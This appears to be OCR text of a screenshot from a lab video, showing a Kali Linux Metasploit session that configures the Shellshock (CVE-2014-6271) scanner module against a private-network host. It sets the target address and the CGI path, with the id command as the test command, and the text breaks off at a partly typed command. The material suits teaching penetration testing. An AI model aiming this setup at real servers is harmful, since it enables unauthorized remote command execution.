 Kali 2019.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Mozilla Firefox root@kali: ~ 10:30 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set RHOSTS 10.0.2.126
RHOSTS => 10.0.2.126
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > set TARGETURI /cgi-bin/status
TARGETURI => /cgi-bin/status
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > show options
Module options (auxiliary/scanner/http/apache_mod_cgi_bash_env):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /usr/bin/id yes Command to run (absolute paths required)
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.126 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /cgi-bin/status yes Path to CGI script
THREADS 1 yes The number of concurrent threads (max one per host)
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/http/apache_mod_cgi_bash_env) > ex
CTRL DERECHA
18:30
miércoles
17-06-2020